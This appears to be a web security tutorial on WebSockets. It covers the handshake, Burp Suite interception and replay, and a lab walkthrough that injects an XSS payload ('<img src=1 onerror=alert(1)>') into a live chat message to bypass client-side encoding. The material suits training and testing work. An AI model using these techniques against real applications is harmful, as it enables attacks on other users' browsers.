
HTTP Streaming:
HTTP streaming is a method of delivering data over the Hypertext Transfer Protocol (HTTP) in a continuous, incremental manner, enabling the gradual transmission of content to clients as it becomes available, rather than waiting for the entire response to be generated before sending it to the client. This approach is particularly useful for scenarios where real-time or large data sets need to be transmitted efficiently over the web.

Transition to Websockets: Despite the advancements of AJAX and HTTP Long Polling, they still suffered from limitations such as high latency, overhead, and lack of full-duplex communication. Websockets, introduced in the early 2010s, offered a solution by providing a persistent, full-duplex communication channel over a single TCP connection. This allowed for low-latency, bi-directional communication between the client and server, making it ideal for real-time applications such as online gaming, chat applications, and financial trading platforms.
WebSocket Use Cases & Benefits:
Real-time Updates:
Use Cases: WebSocket enables instant delivery of real-time updates for live sports, alerts, dashboards, and location tracking.
Bidirectional Updates:
Use Cases: WebSocket facilitates collaborative editing, interactive gaming, and real-time customer support with seamless bidirectional communication.
Improved Performance:
WebSocket delivers superior performance by eliminating connection overhead, resulting in faster reaction times for data transmission.
Difference Between Websocket and HTTP
Statefulness:
HTTP: HTTP is inherently stateless, meaning each request from a client to a server is treated independently without any knowledge of previous requests. To maintain state, mechanisms like cookies or session IDs are often employed.
WebSockets: WebSockets introduce statefulness by establishing a persistent connection between the client and server, allowing for ongoing communication without the need to repeatedly re-establish connections. This enables the server to maintain contextual information about the client’s session.
Communication:
HTTP: HTTP operates in a half-duplex manner, where communication occurs in one direction at a time. In other words, a client sends a request to the server, and the server responds, but they cannot send messages simultaneously.
WebSockets: WebSockets support full-duplex communication, allowing both the client and server to send messages to each other simultaneously over a single, long-lived connection. This bidirectional communication enables real-time data exchange and interaction between client and server.
Messaging Pattern:
HTTP: HTTP follows a request-response messaging pattern, where the client initiates communication by sending a request to the server, and the server responds with the requested data. This pattern is inherently unidirectional.
WebSockets: WebSockets enable bidirectional messaging, meaning both the client and server can initiate communication and send messages independently of each other. This bidirectional nature is crucial for real-time applications such as chat, gaming, or financial trading platforms.
Server Push:
HTTP: While HTTP supports client-initiated requests for data, it does not natively support server-initiated communication or server push. As a result, techniques like long polling or HTTP/2 server push are employed to simulate server push behavior.
WebSockets: Server push is a core feature of WebSockets. Once the WebSocket connection is established, the server can push data to the client at any time without waiting for a client request. This capability is instrumental in scenarios where real-time updates or notifications are required.
Overhead:
HTTP: HTTP incurs moderate overhead for establishing a new connection for each request, especially when using protocols like HTTP/1.1. Additionally, there’s moderate overhead per request-response cycle due to headers and other metadata.
WebSockets: WebSockets have moderate overhead for establishing the initial connection, primarily due to the WebSocket handshake. However, once the connection is established, subsequent messages incur minimal overhead, as there’s no need to resend headers for each message. This makes WebSockets more efficient for scenarios requiring frequent data exchange, especially in real-time applications.
Websocket URI
WebSocket URIs are used to establish connections between clients and WebSocket servers. They follow the “ws://” and “wss://” schemes, where:
ws://: This scheme is used for unencrypted WebSocket connections. It operates over the standard HTTP port (typically 80).
wss://: This scheme is used for encrypted WebSocket connections, typically secured using Transport Layer Security (TLS) or Secure Sockets Layer (SSL). It operates over port 443 by default, similar to HTTPS.
In both cases, the URI format is similar to HTTP or HTTPS, with the URI indicating the WebSocket server’s address and port, allowing clients to initiate WebSocket connections for bidirectional communication.
WebSocket starts with an HTTP handshake to establish a connection and then upgrades to a WebSocket connection. Here’s a breakdown of the process:
WebSocket Schema: WebSocket URIs follow the ws:// or wss:// schema. They indicate WebSocket communication, with ws:// for unencrypted connections and wss:// for encrypted connections.

HTTP Request Upgrade to WebSocket: When a client wants to initiate a WebSocket connection, it first sends an HTTP request to the server. This request includes a special header, Upgrade: websocket, indicating the intention to upgrade the connection to WebSocket protocol. Additionally, it includes other required headers such as Connection: Upgrade, Sec-WebSocket-Key, Sec-WebSocket-Version, and potentially Sec-WebSocket-Protocol if a subprotocol is being requested.

Server Response: Upon receiving the HTTP request, the server examines the headers. If it supports WebSocket, it responds with an HTTP 101 status code (Switching Protocols), indicating that the connection is being upgraded. The response headers include Connection: Upgrade, Upgrade: websocket, and a unique value for Sec-WebSocket-Accept, generated based on the Sec-WebSocket-Key provided by the client, which serves as a security measure to prevent certain types of attacks.
WebSocket Connection Established: Once the client receives the HTTP 101 response, it knows that the WebSocket connection has been successfully established. At this point, the connection transitions from HTTP to WebSocket protocol. Both the client and server can now communicate using the WebSocket protocol, enabling bidirectional, full-duplex communication.
In summary, the WebSocket handshake involves the client initially sending an HTTP request to the server, expressing the desire to upgrade to the WebSocket protocol. Upon receiving this request, the server evaluates it and, if WebSocket is supported, responds with an HTTP 101 status code and appropriate headers, indicating the successful upgrade. This process allows for a seamless transition from HTTP to WebSocket, enabling efficient and real-time communication between the client and server.
Manipulating Websocket Traffic in Burpsuite
Intercepting and Modifying WebSocket Messages
You can intercept and modify WebSocket messages using Burp Proxy by following these steps:
Open the browser in Burp.
Navigate to the application function that uses WebSockets. You can identify if WebSockets are in use by operating the application and checking for entries in the WebSockets history tab within Burp Proxy.
Make sure that interception is enabled in the Intercept tab of Burp Proxy.
When a WebSocket message is transmitted from the browser or server, it will appear in the Intercept tab, allowing you to view or adjust it. Click the Forward button to send the message.
Replaying and Generating New WebSocket Messages
With Burp, you can intercept, modify, replay, and generate new WebSocket messages. Here’s how to use Burp Repeater for this purpose:
In Burp Proxy, select a message from either the WebSockets history or the Intercept tab. Then, choose “Send to Repeater” from the context menu.
Once in Burp Repeater, edit the selected message and send it repeatedly, if desired.
You can also enter a new message and send it to either the client or server.
In the “History” panel of Burp Repeater, view the history of messages transmitted over the WebSocket connection. This includes messages generated by you in Burp Repeater and those by the browser or server through the same connection.
If you wish to edit and resend any message from the history panel, select the message and choose “Edit and resend” from the context menu.
Manipulating WebSocket Connections
In addition to manipulating WebSocket messages, you may occasionally need to manipulate the WebSocket handshake that initiates the connection.
There are several scenarios where manipulating the WebSocket handshake might be necessary:
It may enable you to access more attack surface.
Certain attacks might cause your connection to drop, necessitating a new one.
Tokens or other data in the original handshake request might become stale and require updating.
You can manipulate the WebSocket handshake using Burp Repeater:
In Burp Repeater, click on the pencil icon next to the WebSocket URL. This action opens a wizard that allows you to attach to an existing connected WebSocket, clone a connected WebSocket, or reconnect to a disconnected WebSocket.
If you choose to clone a connected WebSocket or reconnect to a disconnected WebSocket, the wizard will display the complete details of the WebSocket handshake request. You can edit these details as needed before the handshake is executed.
After clicking “Connect”, Burp Repeater will attempt to complete the configured handshake and display the outcome. If a new WebSocket connection is successfully established, you can use this connection to send new messages in Burp Repeater.
WebSockets Security Vulnerabilities
There is a potential for almost any type of web security vulnerability to occur in relation to WebSockets:
Unsafe processing of user-supplied input transmitted to the server can lead to vulnerabilities such as SQL injection or XML external entity injection.
Certain blind vulnerabilities, which are only reachable via WebSockets, might only be detectable using out-of-band (OAST) techniques.
If data controlled by an attacker is transmitted via WebSockets to other application users, it can lead to XSS or other client-side vulnerabilities.
Exploiting Vulnerabilities by Manipulating WebSocket Messages
Consider a chat application that uses WebSockets to send chat messages between the browser and server. When a user types a chat message, a WebSocket message like the one below is sent to the server:
{"message":"Hello Carlos"}
The contents of the message are then transmitted (again via WebSockets) to another chat user and displayed in the user’s browser as follows:
<td>Hello Carlos</td>
In this scenario, assuming no other input processing or defenses are in place, an attacker can perform a proof-of-concept XSS attack by submitting a specific WebSocket message.
{"message":"<img src=1 onerror='alert(1)'>"}
Lab 1 : Manipulating WebSocket messages to exploit vulnerabilities
This online shop has a live chat feature implemented using WebSockets.
Chat messages that you submit are viewed by a support agent in real time.
To solve the lab, use a WebSocket message to trigger an alert() popup in the support agent’s browser.
Solution

Click “Live chat” and send a chat message. As illustrated below, clicking “Live chat” triggers a request to switch the protocol from HTTP to Websocket. This request contains the headers Sec-Websocket-Version, Sec-Websocket-Key, Upgrade: Websocket, and Sec-Fetch-Mode, which indicate that the application is switching to the Websocket Protocol. The response sends a HTTP code 101 (switching protocol) with an Upgrade: Websocket, confirming the change.


2. Go to the WebSockets history tab in Burp Proxy. Notice that the chat message has been sent via a WebSocket message.
3. Use the browser to send a new message containing a < character.
4. Find the corresponding WebSocket message in Burp Proxy. Observe that the < has been HTML-encoded by the client before sending.

5. Make sure that Burp Proxy is set to intercept WebSocket messages. Then, send another chat message.
6. Edit the intercepted message to include the following payload: <img src=1 onerror='alert(1)'>.

